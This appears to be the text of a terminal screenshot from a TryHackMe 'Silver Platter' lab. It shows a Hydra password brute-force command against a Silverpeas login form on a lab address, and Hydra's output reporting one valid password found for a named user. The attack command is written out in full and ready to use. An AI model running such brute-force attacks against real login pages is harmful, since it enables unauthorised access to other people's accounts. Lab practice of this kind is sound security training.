 ┌──(ghost㉿kali)-[~/tryhackme/silver-platter]
└─$ hydra -l scr1ptkiddy -P passwords.txt 10.201.106.249 -s 8080 http-post-form "/silverpeas/AuthenticationServlet:Login=^USER^&Passwor
d=^PASS^&DomainId=0:F=Login or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-18 06:32:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 345 login tries (l:1/p:345), ~22 tries per task
[DATA] attacking http-post-form://10.201.106.249:8080/silverpeas/AuthenticationServlet:Login=^USER^&Password=^PASS^&DomainId=0:F=Login
or password incorrect
[8080][http-post-form] host: 10.201.106.249   login: scr1ptkiddy   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-18 06:33:00